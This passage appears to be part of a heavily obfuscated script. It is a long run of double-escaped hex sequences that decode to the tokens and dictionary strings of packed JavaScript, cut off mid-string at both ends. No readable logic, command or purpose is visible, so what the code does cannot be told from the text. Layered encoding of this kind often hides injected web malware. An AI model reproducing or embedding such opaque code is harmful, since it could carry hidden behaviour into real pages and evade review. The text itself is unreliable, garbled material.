c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\